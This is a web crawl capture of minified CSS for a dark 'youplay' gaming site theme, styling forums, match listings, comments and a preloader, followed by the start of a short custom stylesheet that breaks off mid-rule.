.youplay-hexagon-rating{position:absolute;bottom:15px;left:10px}.youplay-hexagon-rating>canvas{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}.youplay-hexagon-rating>span{position:absolute;text-align:center;font-weight:700;font-size:3.5rem;width:60px;height:60px;line-height:60px;margin-left:-30px;margin-top:-30px;top:50%;left:50%}.youplay-hexagon-rating.youplay-hexagon-rating-small{width:50px;height:50px}.youplay-hexagon-rating.youplay-hexagon-rating-small>span{font-size:1.3rem}.search-block{position:fixed;display:table;background:#080325;top:0;left:0;width:100%;height:100%;z-index:100000;padding:4rem;visibility:hidden;opacity:0;-o-transition:.5s opacity ease,.5s visibility ease;transition:.5s opacity ease,.5s visibility ease}.search-block.active{opacity:1;visibility:visible}.search-block.active>form{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.search-block>form{display:table-cell;vertical-align:middle;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);-o-transition:.5s -o-transform ease;transition:.5s -webkit-transform ease;transition:.5s transform ease}.search-block>form input{font-size:5rem;padding:2rem 5rem}.search-block>.search-toggle{position:absolute;right:4rem;top:4rem;text-decoration:none;font-size:3rem;z-index:2;text-shadow:1px 1px 1px #080325}.search-block>.search-toggle,.search-block>.search-toggle:hover{color:#fff}.side-block{margin-bottom:3rem}.side-block.right-side,.side-block.right-side input{text-align:right}.side-block .block-title{position:relative;padding:1rem 1.8rem;margin:0 0 1rem}.side-block .block-title:after{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.1);transform:skew(-7deg)}.youplay-post .news-one .angled-img .img,.youplay-user .user-data:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg)}.side-block .block-content{margin-top:1rem;padding:0 1rem}.side-block ul{list-style-type:none}.side-block ul a{display:block;padding:.4rem 0}.side-block .date,.side-block .price{display:block;margin:.5rem 0}.comments-block,.reviews-block{margin-top:6rem;margin-bottom:4rem}.comments-block .comment-avatar,.comments-block .review-avatar,.reviews-block .comment-avatar,.reviews-block .review-avatar{width:50px;display:block;margin-right:2rem;overflow:hidden;cursor:pointer;border-radius:25px}.comments-block .comment-avatar>img,.comments-block .review-avatar>img,.reviews-block .comment-avatar>img,.reviews-block .review-avatar>img{width:100%}.comments-block .comment-author,.comments-block .review-author,.reviews-block .comment-author,.reviews-block .review-author{display:inline-block;text-decoration:none;font-size:16px;font-weight:700;margin-top:5px;margin-bottom:0}.comments-block .comment-form,.comments-block .review-form,.reviews-block .comment-form,.reviews-block .review-form{margin:3rem 0}.comments-block .comment-cont,.comments-block .review-cont,.reviews-block .comment-cont,.reviews-block .review-cont{position:relative}.comments-block .comments-list,.comments-block .comments-list .child-comment,.comments-block .reviews-list,.comments-block .reviews-list .child-comment,.reviews-block .comments-list,.reviews-block .comments-list .child-comment,.reviews-block .reviews-list,.reviews-block .reviews-list .child-comment{margin:0;padding:0;list-style-type:none}.comments-block .comments-list .child-comment>li>article,.comments-block .comments-list>li>article,.comments-block .reviews-list .child-comment>li>article,.comments-block .reviews-list>li>article,.reviews-block .comments-list .child-comment>li>article,.reviews-block .comments-list>li>article,.reviews-block .reviews-list .child-comment>li>article,.reviews-block .reviews-list>li>article{margin-bottom:2.5rem}.comments-block .comments-list .child-comment .date,.comments-block .comments-list .date,.comments-block .reviews-list .child-comment .date,.comments-block .reviews-list .date,.reviews-block .comments-list .child-comment .date,.reviews-block .comments-list .date,.reviews-block .reviews-list .child-comment .date,.reviews-block .reviews-list .date{color:rgba(255,255,255,.5);font-size:1.2rem;margin-top:6px}.comments-block .comments-list .child-comment .date a,.comments-block .comments-list .date a,.comments-block .reviews-list .child-comment .date a,.comments-block .reviews-list .date a,.reviews-block .comments-list .child-comment .date a,.reviews-block .comments-list .date a,.reviews-block .reviews-list .child-comment .date a,.reviews-block .reviews-list .date a{text-decoration:none}.comments-block .comments-list .child-comment,.comments-block .reviews-list .child-review,.reviews-block .comments-list .child-comment,.reviews-block .reviews-list .child-review{margin-left:50px}.comments-block .comments-list,.comments-block .reviews-list,.reviews-block .comments-list,.reviews-block .reviews-list{margin:3rem 0 6rem}.comments-block .comments-list .child-comment,.comments-block .comments-list .child-comment>li+li,.comments-block .comments-list>li+li,.comments-block .reviews-list .child-review,.comments-block .reviews-list .child-review>li+li,.comments-block .reviews-list>li+li,.reviews-block .comments-list .child-comment,.reviews-block .comments-list .child-comment>li+li,.reviews-block .comments-list>li+li,.reviews-block .reviews-list .child-review,.reviews-block .reviews-list .child-review>li+li,.reviews-block .reviews-list>li+li{margin-top:30px}.comments-block .comment-text,.comments-block .review-text,.reviews-block .comment-text,.reviews-block .review-text{position:relative;margin-top:40px;margin-bottom:20px}.comments-block .comment-text:before,.comments-block .review-text:before,.reviews-block .comment-text:before,.reviews-block .review-text:before{content:'';display:block;position:absolute;top:-20px;left:0;right:0;opacity:.3;border-top:1px solid;border-top:1px dotted}.youplay-user .user-data:after,.youplay-user-navigation ul li>a:after{content:'';top:0;left:0;right:0;bottom:0}.comments-block .rating,.reviews-block .rating{margin-top:.3rem}.youplay-news,.youplay-news .news-one+.news-one{margin-top:6rem}.comments-block .comment-like,.comments-block .review-like,.reviews-block .comment-like,.reviews-block .review-like{position:relative;opacity:.5;-o-transition:.3s opacity ease;transition:.3s opacity ease}.comments-block .comment-cont:hover .comment-like,.comments-block .comment-cont:hover .review-like,.comments-block .review-cont:hover .comment-like,.comments-block .review-cont:hover .review-like,.reviews-block .comment-cont:hover .comment-like,.reviews-block .comment-cont:hover .review-like,.reviews-block .review-cont:hover .comment-like,.reviews-block .review-cont:hover .review-like,.youplay-user .angled-img .img>img{opacity:1}.comments-block .comment-like a,.comments-block .review-like a,.reviews-block .comment-like a,.reviews-block .review-like a{display:inline-block;text-decoration:none;margin-left:1rem}@media (min-width:767px) and (max-width:991px){.youplay-news .news-one{margin-left:3rem;margin-right:3rem}}@media (max-width:767px){.youplay-news .news-one{margin-left:.8rem;margin-right:.8rem}}.youplay-news .news-one h2 a,.youplay-news .news-one h3 a{color:inherit}.youplay-news .news-one h2 a:focus,.youplay-news .news-one h2 a:hover,.youplay-news .news-one h3 a:focus,.youplay-news .news-one h3 a:hover{color:#D92B4C}.youplay-news .news-one h2 a,.youplay-news .news-one h2 a:focus,.youplay-news .news-one h2 a:hover,.youplay-news .news-one h3 a,.youplay-news .news-one h3 a:focus,.youplay-news .news-one h3 a:hover{text-decoration:none}.youplay-news .news-one .angled-img{margin-left:1.05rem;margin-right:1.05rem}.youplay-news{margin-bottom:4rem}h2+.youplay-news{margin-top:0}.youplay-news.news-grid .news-one{margin-top:0;margin-bottom:1rem}.youplay-news.news-grid .news-one .angled-img{margin-right:0;margin-left:0}@media (max-width:767px){.youplay-news.news-grid .news-one .angled-img{margin-left:3rem;margin-right:3rem}}.youplay-news.news-grid .news-one h3{margin:1.5rem 0}.youplay-news.news-grid .news-one .read-more{display:block;margin-top:1.5rem}.youplay-news.news-grid .news-one .date{display:block}.youplay-news.news-grid{margin-bottom:6rem}.youplay-post{margin-bottom:2rem;margin-top:6rem}.youplay-post .news-one .angled-img,.youplay-post .news-one .youplay-slider{display:inline-block;width:50%;max-width:350px}.youplay-post .news-one .angled-img .img{transform:skew(-7deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.youplay-post .news-one .youplay-slider{max-width:350px}.youplay-post .news-one .youplay-slider.pull-left{margin-right:3rem}.youplay-post .news-one .youplay-slider.pull-right{margin-left:3rem}.youplay-post .news-one .youplay-slider .angled-img{width:auto;margin:0}.youplay-post .news-one .youplay-slider .angled-img .img{-webkit-transform:skew(-7deg) scale(.9) translateX(-5%);-ms-transform:skew(-7deg) scale(.9) translateX(-5%);-o-transform:skew(-7deg) scale(.9) translateX(-5%);transform:skew(-7deg) scale(.9) translateX(-5%);-webkit-transform-origin:100% 30%;-ms-transform-origin:100% 30%;-o-transform-origin:100% 30%;transform-origin:100% 30%}.youplay-post .news-one .angled-img{margin-right:4.75rem;margin-bottom:2rem;margin-left:1.75rem}.youplay-post .news-one .youplay-carousel .angled-img{margin-right:0;width:100%}.youplay-post .news-one .description{margin-bottom:3rem;margin-top:0}.youplay-post .news-one .social-list{margin-top:3rem}.youplay-side-news{text-align:left;padding:1rem 0}.youplay-side-news h4{margin:5px 0 0;font-weight:700;font-size:16px}.youplay-side-news h4 a{text-decoration:none}.youplay-side-news .date{margin-top:8px;color:rgba(255,255,255,.5);font-size:1.2rem}.youplay-store{margin-top:6rem;margin-bottom:4rem}.youplay-store .isotope-options{margin-top:0}.youplay-store .isotope .isotope-options,.youplay-store .isotope-list a.item{margin-bottom:2rem}.youplay-store.store-grid .isotope .isotope-options{margin-bottom:4rem}.youplay-store.store-grid .isotope-list{margin-right:1.5rem}.youplay-search .angled-bg .date,.youplay-search .angled-bg .price{margin-top:10px;margin-right:20px}.youplay-store.store-grid .isotope .isotope-list .item{margin-bottom:1rem}@media (max-width:767px){.youplay-store.store-grid .isotope-list{margin-left:1.4rem}}.youplay-search{padding-top:6rem;padding-bottom:6rem}.youplay-search>form input{font-size:2rem;padding:1.5rem 3rem}.youplay-search .angled-bg{display:block;width:100%;margin-bottom:2rem}.youplay-search .angled-bg:focus,.youplay-search .angled-bg:hover{color:inherit}.youplay-search .angled-bg .price{font-size:1.6rem;font-weight:700}.youplay-user .angled-img{display:inline-block;vertical-align:top;width:150px}.youplay-user .angled-img:hover .img>img{opacity:.6}.youplay-user .angled-img .icon{opacity:0}.youplay-user .angled-img:hover .icon{opacity:.8}.youplay-banner .info .youplay-user h2{font-size:3.5rem;margin-bottom:.5rem;margin-top:0}.youplay-user .user-data .activity>div .title,.youplay-user .user-data .location,.youplay-user .user-data .youplay-user-activity>div .title{font-size:1rem;color:rgba(255,255,255,.5)}.youplay-user .user-data{position:relative;display:inline-block;padding:1.8rem 3rem;margin-left:-4px;height:151px}.youplay-user .user-data:after{position:absolute;background:rgba(8,3,37,.4);transform:skew(-7deg);z-index:1}.youplay-user .user-data>*{position:relative;z-index:2}.youplay-user .user-data .activity,.youplay-user .user-data .youplay-user-activity{margin-top:1.3rem}.youplay-user .user-data .activity>div,.youplay-user .user-data .youplay-user-activity>div{display:inline-block;text-align:center}.youplay-user .user-data .activity>div+div,.youplay-user .user-data .youplay-user-activity>div+div{margin-left:3rem}.youplay-user .user-data .activity>div .num,.youplay-user .user-data .youplay-user-activity>div .num{font-size:2.5rem;line-height:1.2}.youplay-user-navigation{position:absolute;bottom:0;left:0;right:0}.youplay-user-navigation ul{list-style:none;margin:0;padding:0}.youplay-user-navigation ul li{position:relative;display:block;float:left;z-index:1}.youplay-user-navigation ul li>a{position:relative;display:block;font-size:1.6rem;padding:1.25rem 1.8rem;color:#fff;text-decoration:none;border-radius:0;background:0 0;border:none}.youplay-user-navigation ul li>a:after{position:absolute;background-color:transparent;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background-color;transition:.3s background-color;z-index:-1}@media (max-width:767px){.youplay-user-navigation ul li>a{font-size:1.4rem;padding:1rem 1.5rem}}.youplay-user-navigation ul li.active>a:after,.youplay-user-navigation ul li:focus>a:after,.youplay-user-navigation ul li:hover>a:after{background-color:rgba(255,255,255,.1)}.youplay-user-navigation ul li.active>a:after{background:rgba(255,255,255,.1);background-color:#080325}.youplay-user-navigation+.info{padding-bottom:50px}.youplay-messages tbody>tr>td{padding:1.5rem}.youplay-messages tbody>tr{-o-transition:.3s background-color;transition:.3s background-color}.youplay-messages .message-unread{background-color:rgba(255,255,255,.1)}.youplay-messages .message-from{width:300px}.youplay-messages .message-from .angled-img{width:80px;float:left;margin-right:20px}.youplay-messages .message-from .angled-img img{width:auto;opacity:1}.youplay-messages .message-from .message-from-name{text-decoration:none;font-size:1.6rem}.youplay-messages .message-description .message-description-name{font-weight:700;text-decoration:none;font-size:1.6rem}.youplay-messages .message-description .message-excerpt{font-size:1.2rem;margin-top:.5rem}.youplay-messages .message-action{position:relative;width:90px}.youplay-messages .message-action .messages-count{position:absolute;text-align:center;background-color:rgba(255,255,255,.1);border-radius:4px;font-weight:700;min-width:30px;padding-left:5px;padding-right:5px;height:30px;line-height:30px;left:50%;top:50%;margin-top:-15px;margin-left:-15px}.youplay-forum>li.body>ul:before,.youplay-forum>li.header:before,.youplay-forum>li>div .top:before{content:'';top:0;left:0;bottom:0;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);right:0}.youplay-messages .message-action .message-delete{float:right;opacity:0;-o-transition:.3s opacity,.3s color;transition:.3s opacity,.3s color}.youplay-messages tbody>tr:hover .message-action .message-delete{opacity:1}.youplay-login .youplay-banner .info h2{font-size:4rem;margin-top:0;margin-bottom:3rem}.youplay-login .youplay-form{max-width:500px;margin:3rem auto}.youplay-login .youplay-form form{margin-top:2rem}.youplay-login .youplay-form input{text-align:center}.youplay-login .youplay-form button{margin:0;width:100%}.youplay-login .youplay-form .social-list{margin:0}.full.youplay-login,.full.youplay-login .youplay-banner{min-height:510px}.youplay-404 .youplay-banner .info h2{font-size:8rem;margin-top:0;margin-bottom:3rem}.youplay-404 form{max-width:400px;margin:3rem auto}.full.youplay-404,.full.youplay-404 .youplay-banner{min-height:400px}.youplay-forum{margin:1rem 0}.youplay-forum,.youplay-forum ul{padding:0;clear:both}.youplay-forum ul:after,.youplay-forum ul:before,.youplay-forum:after,.youplay-forum:before{content:'';display:table;clear:both}.youplay-forum>li li{float:left;padding:3rem 2rem}.youplay-forum>li img{margin-right:10px}.youplay-forum>li .cell-icon{width:4%;font-size:2rem;padding:2.4rem 0 0 2rem}.youplay-forum>li .cell-info{width:48%}.youplay-forum>li .cell-info .title{text-decoration:none;font-weight:700}.youplay-forum>li .cell-info .description{color:rgba(255,255,255,.8);margin:.5rem 0 2rem}.youplay-match-widget:hover .youplay-match-title,.youplay-matches-list .youplay-single-match:hover .youplay-match-title{color:#D92B4C}.youplay-forum>li .cell-info .forums-list li{padding:0 1rem 0 0}.youplay-forum>li .cell-info .forums-list li i{margin-right:.2rem}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{text-align:center;width:12%}.youplay-forum>li .cell-freshness{text-align:right;width:24%}.youplay-forum>li .cell-freshness a{text-decoration:none}@media (max-width:767px){.youplay-forum>li .cell-freshness{display:none}.youplay-forum>li .cell-icon{width:6%}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{width:15%}.youplay-forum>li .cell-info{width:63%}}@media (max-width:532px){.youplay-forum>li .cell-icon{display:none}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{width:17%}.youplay-forum>li .cell-info{width:64%}}.youplay-forum>li.body>ul,.youplay-forum>li.header{position:relative;margin-bottom:2rem;padding-left:1rem;padding-right:1rem;z-index:1}.youplay-forum>li.body>ul:before,.youplay-forum>li.header:before{display:block;position:absolute;border:2px solid rgba(255,255,255,.3);transform:skew(-7deg);z-index:-1}.youplay-forum>li.body>ul.header:before,.youplay-forum>li.body>ul.sticky:before,.youplay-forum>li.header.header:before,.youplay-forum>li.header.sticky:before{background:rgba(255,255,255,.1);border:none}.youplay-forum>li.body>ul.closed:before,.youplay-forum>li.header.closed:before{border:2px solid rgba(255,255,255,.1)}.youplay-forum>li.body>ul.closed>*,.youplay-forum>li.header.closed>*{opacity:.4}.youplay-forum li{background:0 0;margin:0;list-style:none}.youplay-forum>li>div+div{margin-top:4rem}.youplay-forum>li>div .top{position:relative;padding:.1rem 2rem;z-index:1;margin-bottom:1rem}.youplay-forum>li>div .top:after{content:'';display:table;clear:both}.youplay-forum>li>div .top:before{display:block;position:absolute;background:rgba(255,255,255,.1);transform:skew(-7deg);z-index:-1}.youplay-forum>li>div .avatar,.youplay-match .youplay-match-data:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg)}.youplay-forum>li>div .top a{text-decoration:none}.youplay-forum>li>div .avatar{width:100px;display:block;transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;margin-right:3rem;background:#160962;overflow:hidden;-webkit-backface-visibility:hidden;cursor:pointer}.youplay-match .youplay-match-data:after,.youplay-match-vs:after{left:0;bottom:0;background:rgba(8,3,37,.4);content:'';top:0}.youplay-forum>li>div .avatar>img{width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:1}.youplay-forum>li>div .avatar:hover>img{opacity:.6}.youplay-game-maps .youplay-single-map .angled-img img,.youplay-match .angled-img .img>img,.youplay-matches-list .youplay-single-match .angled-img img{opacity:1}.youplay-forum>li>div .reply{position:relative;margin-left:130px}.youplay-match{display:inline-block;white-space:nowrap}.youplay-match .angled-img{display:inline-block;vertical-align:top;width:150px}.youplay-match .youplay-match-data{position:relative;display:inline-block;padding:1.8rem 3rem;margin-left:-4px;margin-right:-4px;height:151px}.youplay-match .youplay-match-data:after{position:absolute;right:0;transform:skew(-7deg);z-index:1}.youplay-match-vs:after,footer .social .social-icons .social-icon>a i:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);right:0}.youplay-match .youplay-match-data>*{position:relative;z-index:2}.youplay-match .youplay-match-data h3{font-size:3.5rem;text-transform:uppercase;margin-top:3.5rem;margin-bottom:0}.youplay-match-left{text-align:right}@media (min-width:767px) and (max-width:991px){.youplay-match-left,.youplay-match-right{text-align:center}}@media (max-width:767px){.youplay-match-left,.youplay-match-right{text-align:center}}.youplay-match-vs{position:relative;display:inline-block;font-size:2.5rem;padding:1rem 1.5rem;margin-top:4.7rem;margin-bottom:4.7rem}.youplay-game-maps .youplay-single-map+.youplay-single-map,.youplay-matches-list .youplay-single-match+.youplay-single-match{margin-top:2rem}.youplay-match-vs:after{position:absolute;transform:skew(-7deg);z-index:1}.youplay-match-vs>*{position:relative;z-index:2}.youplay-game-maps .youplay-single-map{padding-left:1rem}.youplay-game-maps .youplay-single-map:after,.youplay-game-maps .youplay-single-map:before{content:'';display:table;clear:both}.youplay-game-maps .youplay-single-map .angled-img{max-width:10rem;float:left}.youplay-game-maps .youplay-single-map .youplay-single-map-description{margin-left:13rem}.youplay-matches-list .youplay-single-match{display:block;padding-top:1rem;padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,.1)}.youplay-matches-list .youplay-single-match .youplay-match-title{-o-transition:.3s color ease;transition:.3s color ease}.youplay-matches-list .youplay-single-match .angled-img{max-width:10rem}.youplay-matches-list .youplay-single-match .youplay-match-count{float:right;font-size:2rem;margin-top:3rem;padding:1rem 2rem}.side-block .youplay-matches-list .youplay-single-match{text-decoration:none}.side-block .youplay-matches-list .youplay-single-match+.youplay-single-match{margin-top:1rem}.side-block .youplay-matches-list .youplay-single-match .angled-img{max-width:4rem}.side-block .youplay-matches-list .youplay-single-match .youplay-match-count{font-size:1rem;margin-top:1rem;padding:.5rem}.youplay-match-widget{text-align:center}.youplay-match-widget,.youplay-match-widget:hover{text-decoration:none}.youplay-match-widget .youplay-match-title{-o-transition:.3s color ease;transition:.3s color ease}.testimonials blockquote{position:relative;background:rgba(255,255,255,.1);min-height:150px;margin-bottom:75px;padding:20px 30px;border:none}.testimonials blockquote:after{content:'';position:absolute;bottom:-10px;left:50%;margin-left:-10px;border-top:10px solid rgba(255,255,255,.1);border-left:10px solid transparent;border-right:10px solid transparent}.testimonials blockquote img{height:50px;width:50px;position:absolute;bottom:-70px;left:50%;margin-left:-25px}.testimonials a,.testimonials a:active,.testimonials a:focus,.testimonials a:hover{text-decoration:none;color:inherit}.testimonials blockquote p.clients-words{font-size:14px}.testimonials .author-name{font-size:14px;text-align:right}.pricing-table{list-style:none;padding:0 0 20px;margin:0 0 15px;background:rgba(255,255,255,.05);text-align:center;-o-transition:.3s background-color;transition:.3s background-color}.pricing-table:hover{background-color:rgba(255,255,255,.07)}.pricing-table li{position:relative;padding:20px 25px}.pricing-table li:before{content:'';position:absolute;top:0;left:10%;display:block;width:80%;height:1px;background-color:rgba(255,255,255,.05)}.mfp-arrow:after,.pricing-table li.plan-action:before,.pricing-table li.plan-name:before,.pricing-table li.plan-price:before{content:none}.pricing-table li.plan-price{font-size:2.5rem;font-weight:700}.pricing-table li.plan-name{padding:30px;font-size:24px;line-height:24px;background:rgba(255,255,255,.05);margin-bottom:30px}.mfp-bg,.mfp-figure:after,.rs-youplay{background:#080325}.pricing-table li>strong{color:#D92B4C}.pricing-table li.plan-action{margin-top:10px}.youplay-instagram{margin-top:-15px}.youplay-instagram>div{padding-top:30px}.youplay-instagram.small-gap{margin-left:-10px;margin-right:-10px;margin-top:-10px}.youplay-instagram.small-gap>div{padding-top:20px;padding-left:10px;padding-right:10px}.youplay-twitter>div{margin-top:2rem;margin-left:24px}.youplay-twitter>div .youplay-twitter-icon{width:24px;font-size:1.2em;float:left;margin-left:-24px;line-height:1.1}.mfp-figure:after{box-shadow:0 0 8px rgba(8,3,37,.6);top:65px}img.mfp-img{padding-top:65px}.mfp-iframe-scaler iframe{top:20px}.mfp-arrow-right:before{color:#fff}.mfp-preloader{margin-top:-100px}.mfp-preloader .preloader{margin:0 auto}.mfp-arrow-left:before,.mfp-arrow-right:before{font-family:'Glyphicons Halflings';content:'\e080';border:none;font-size:5rem;margin-top:20px;margin-left:20px}.mfp-arrow-left:before{color:#fff;content:'\e079'}button.mfp-close{height:65px;width:75px;line-height:65px;font-size:0;color:transparent}button.mfp-close:before{font-family:'Glyphicons Halflings';content:'\e014';font-size:4rem;color:#fff}.mfp-arrow,.mfp-close{opacity:.3}.mfp-arrow:before,.mfp-close:before{opacity:1}.mfp-arrow:hover,.mfp-close:hover{opacity:.6}.mfp-with-fade .mfp-arrow,.mfp-with-fade .mfp-close,.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready .mfp-arrow,.mfp-with-fade.mfp-ready .mfp-close{opacity:.3}.mfp-with-fade.mfp-ready .mfp-arrow:hover,.mfp-with-fade.mfp-ready .mfp-close:hover{opacity:.6}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing .mfp-arrow,.mfp-with-fade.mfp-removing .mfp-close,.mfp-with-fade.mfp-removing .mfp-content,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.rs-youplay{position:relative}.rs-youplay .tp-banner{overflow:hidden}.rs-youplay .slotholder>.slot .slotslide:after,.rs-youplay .slotholder>.tp-bgimg:after,.rs-youplay .tp-arr-iwrapper:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;background:#160962}.rs-youplay .h1,.rs-youplay h1{font-size:3.7em;margin-top:1em;margin-bottom:.6em;text-transform:uppercase}.rs-youplay .btn{font-size:1em}.rs-youplay .btn-group-lg>.btn,.rs-youplay .btn-lg{font-size:1.285em}.rs-youplay .btn.btn-lg,.rs-youplay .btn:focus.btn-lg,.rs-youplay .btn:hover.btn-lg{padding:.8em 3em}.rs-youplay .tp-bannertimer{top:auto;bottom:0;height:2px}.rs-youplay .tp-caption a,.rs-youplay .tp-caption a:hover{color:#fff;-o-transition:.3s ease;transition:.3s ease}.isotope .isotope-options{margin-bottom:4rem}.isotope .isotope-list .item{margin-bottom:3rem}.isotope .isotope-list .item .img-offset{-webkit-transform:skew(-7deg) translateX(-5%);-ms-transform:skew(-7deg) translateX(-5%);-o-transform:skew(-7deg) translateX(-5%);transform:skew(-7deg) translateX(-5%)}.isotope .isotope-list .item .img-offset+*{-webkit-transform:translateX(-5%);-ms-transform:translateX(-5%);-o-transform:translateX(-5%);transform:translateX(-5%)}.sweet-alert{background-color:#080325;color:inherit}.sweet-alert .btn.focus,.sweet-alert .btn:focus{box-shadow:none}.sweet-alert .icon.success .fix,.sweet-alert .icon.success:after,.sweet-alert .icon.success:before{background:#080325}.sweet-alert .lead{color:#fff}.sweet-overlay{background-color:rgba(8,3,37,.7)}.social-likes__widget:after,.social-likes__widget:before{display:block!important}.social-likes__button{color:inherit;padding:.04em .7em .18em 1em}footer{position:relative;overflow:hidden;z-index:1}footer .wrapper{position:relative;background-size:cover}footer .widgets{padding-top:8rem;padding-bottom:5rem;background:#1a1a20;background:rgba(26,26,32,.45)}footer .copyright,footer .social{background:#080325;text-align:center}footer .social{overflow:hidden;padding-top:8rem;padding-bottom:8rem;background:rgba(8,3,37,.45)}footer .social .container{position:relative}footer .social h3{margin-top:0;margin-bottom:4rem}footer .social .social-icons{margin:0 auto -4rem;max-width:750px}footer .social .social-icons .social-icon{display:inline-block;margin-bottom:4rem;margin-left:15px;margin-right:15px}footer .social .social-icons .social-icon>a{color:inherit;text-decoration:none}footer .social .social-icons .social-icon>a i{position:relative;display:inline-block;font-size:5rem;padding:25px 40px}footer .social .social-icons .social-icon>a i:before{position:relative;z-index:1}footer .social .social-icons .social-icon>a i:after{content:'';position:absolute;top:0;left:0;bottom:0;background:rgba(8,3,37,.3);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-o-transition:.3s background ease;transition:.3s background ease}footer .social .social-icons .social-icon>a span{display:block}footer .social .social-icons .social-icon>a:hover i:after{background:rgba(8,3,37,.4)}footer .social .icons{margin:0 auto 5rem;max-width:600px}footer .social .icons a{color:inherit;text-decoration:none}footer .social .icons a i{position:relative;display:inline-block;font-size:5rem;padding:25px 40px}footer .social .icons a i:before{position:relative;z-index:1}footer .social .icons a i:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.3);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-o-transition:.3s background ease;transition:.3s background ease}footer .social .icons a span{display:block}footer .social .icons a:hover i:after{background:rgba(8,3,37,.4)}@media (max-width:767px){footer .social .icons{margin-bottom:1rem}footer .social .icons>div{margin-bottom:4rem}}footer .copyright{position:relative;background:rgba(8,3,37,.7);padding:30px 10px}.preloader-wrapp{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#080325;z-index:100000000}.preloader-wrapp .preloader{position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}.preloader-wrapp>img{position:absolute;bottom:50%;left:50%;width:180px;margin-left:-90px;margin-bottom:-10px;z-index:2}.preloader{position:relative;box-sizing:border-box;background-clip:padding-box;width:200px;height:200px;border-radius:100px;border:5px solid rgba(255,255,255,.1);-webkit-mask:linear-gradient(rgba(0,0,0,.1),#000 90%);-webkit-transform-origin:50% 60%;-ms-transform-origin:50% 60%;-o-transform-origin:50% 60%;transform-origin:50% 60%;-webkit-transform:perspective(200px) rotateX(80deg);transform:perspective(200px) rotateX(80deg)}.preloader:after,.preloader:before{content:"";position:absolute;left:0;top:0;margin:-5px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;border:5px solid rgba(255,255,255,.1);opacity:.85;border-color:#D92B4C transparent transparent;-webkit-animation:youplay-preloader-spin 1s infinite;-o-animation:youplay-preloader-spin 1s infinite;animation:youplay-preloader-spin 1s infinite}.preloader:after{-webkit-animation-delay:.35s;-o-animation-delay:.35s;animation-delay:.35s}@-webkit-keyframes youplay-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes youplay-preloader-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes youplay-preloader-spin{100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.preloader-wrapp>.preloader,.preloader-wrapp>img{-webkit-animation:youplay-preloader-fade .5s;-o-animation:youplay-preloader-fade .5s;animation:youplay-preloader-fade .5s}@-webkit-keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}@keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://es.megamu.net/dark/css/custom.css
body_size: 265
content:
.navbar-youplay .navbar-brand {
    width: 180px;
}
.label-custom:before{
    background-color: #235782;
}
.header-login{
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 10px;
}
.submenu-col .angled-bg{
    margin-bottom: 1rem;
}
.submenu-col .angled-bg:after{
    background: rgba(255,255,255,.03);
    border: solid 1px rgba(255,255,255,.08);
}
.submenu-col .angled-bg:hover:after, .submenu-col .angled-bg.active {
    background: rgba(255,255,255,.1);
}


.register-form .youplay-input{
    margin-bottom: 0px;
}
.register-form .youplay-input.error:after{
    border: solid 2px #8b121e;
    outline: solid 1px #8b121e;
}
.register-form .error-label{
    color: #b41524;
    font-size: 13px;
    font-weight: bold;
    min-height: 20px;
    margin-top: 3px;
}
.navbar-small .img{
    height: 20px !important;
}
.navbar .img {
    -webkit-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    -moz-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    -o-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    transition: width 300ms ease-in-out, height 300ms ease-in-out;
}
.badge-float{
    position: absolute;
